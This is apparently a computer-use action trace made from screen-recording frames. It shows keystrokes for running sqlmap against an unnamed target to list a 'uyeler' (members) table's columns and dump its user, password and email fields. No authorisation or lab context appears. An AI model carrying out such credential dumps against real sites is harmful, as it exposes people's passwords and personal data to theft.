
Step: Run sqlmap against the target to list the uyeler table's columns
{"action": "type", "text": "sqlmap"}

{"action": "key", "text": "Return"}

Step: Dump the user, password and email columns of uyeler with --dump
{"action": "type", "text": "user,password,email"}

{"action": "key", "text": "Return"}
